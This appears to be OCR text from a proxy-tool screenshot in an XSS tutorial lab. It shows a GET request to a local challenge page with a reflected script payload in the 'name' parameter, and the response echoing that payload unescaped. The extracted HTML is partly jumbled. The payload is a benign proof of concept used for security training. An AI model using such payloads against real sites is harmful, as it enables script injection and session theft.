 Request
Pretty Raw Hex \n
1 GET /Vulnerabilities_Tutorial/XSS/Challenge_7/xss7.php?name=
HackerOne<script>confirm(10)</script> HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
42
43 #searchResults{
44 font-size:20px;
45 }
46 </style>
47 </head>
48 <body>
49 <div>
50 <h1>
Welcome, HackerOne<script>
(10)
</script>
</h1>
</div>
</body>
51 <!DOCTYPE html>
52 <html>
53 <head>
54 <meta charset="utf-8">
55 <meta name="viewport" content="width=device-width, initial-scale=1">
56 <title>
XSS
</title>
57 <style>
58 body{
59 background-color:#148692;
60 text-align:center;
61 justify-content:center;
62 margin:20rem;
63 color:white;
64 }
65 div{
66 margin:20rem;
67 border:#6A7B7Dsolid4px;
68 padding:25px;
69 border-width:thick;
70 }
71 </style>
72 </head>
73 <body>
74 <div>
75 </div>
76 </body>
77 </html>
78
Search 0 highlights